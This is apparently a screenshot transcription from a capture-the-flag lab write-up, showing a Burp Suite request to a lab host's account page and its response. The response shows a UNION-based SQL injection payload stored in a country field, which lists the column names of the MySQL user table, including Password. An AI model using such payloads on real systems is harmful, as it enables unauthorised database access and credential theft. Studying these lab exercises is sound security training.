 Request
Pretty Raw Hex
\n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.129.95.235
8 Connection: keep-alive
9 Referer: http://10.129.95.235/
10 Cookie: user=c2bb896dd75427c2405b887616e7a145
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
\n
Join the UHC -
September Qualifiers
Welcome blyat
Other Players In Uraguay' union
select group_concat(column_name)
from information_schema.columns
where table_schema="mysql" and
table_name="user"-- -
Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop